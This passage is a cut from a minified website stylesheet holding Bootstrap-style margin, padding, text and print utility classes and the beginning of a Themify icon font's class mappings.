1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" 